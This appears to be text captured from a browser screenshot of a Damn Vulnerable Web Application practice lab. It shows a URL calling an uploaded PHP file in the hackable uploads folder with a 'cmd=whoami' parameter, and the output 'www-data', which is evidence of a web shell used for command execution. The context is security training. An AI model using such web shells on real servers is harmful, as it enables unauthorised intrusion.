 Damn Vulnerable Web Ap
192.168.50.101/dvwa//hack
Not secure
192.168.50.101/dvwa//hackable/uploads/codice.php?cmd=whoami
www-data